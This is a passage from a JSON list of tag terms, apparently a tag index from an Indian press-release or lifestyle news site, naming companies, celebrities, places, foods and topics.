Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar 